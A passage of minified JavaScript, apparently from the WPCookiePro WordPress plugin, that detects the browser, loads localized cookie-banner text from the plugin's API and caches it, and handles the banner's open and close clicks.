e=o.match(/chrome|chromium|crios/i)?"chrome":o.match(/firefox|fxios/i)?"firefox":o.match(/safari/i)?"safari":o.match(/opr\//i)?"opera":o.match(/edg/i)?"edge":"unknown",e})();s.classList.add(g),n.classList.add(g);const p=s.getElementsByClassName("text")[0],w=n.getElementsByClassName("text")[0],u=document.getElementsByClassName("wp-cookie-pro-logo");if(!r)if(m)d(m),s.classList.remove("closed");else{const e=(navigator.language||navigator.userLanguage).slice(0,2),t=new XMLHttpRequest;t.onload=function(){let e=this.responseText;d(e),window.localStorage.setItem(o,e),s.classList.remove("closed")},t.open("GET",window.WPCOOKIEPRO_APIURL+e,!0),t.send()}a.onclick=()=>{window.localStorage.setItem(e,1),s.remove()},l.onclick=()=>{window.innerWidth<=425&&(t.style.overflow="hidden"),n.classList.remove("closed")};for(const e of c)e.onclick=()=>{window.innerWidth<=425&&(t.style.overflow="auto"),n.classList.add("closed")};setTimeout((()=>{for(const e of u)e.getElementsByTagName("a")[0].innerHTML="WPCookiePro"}),500)}))})();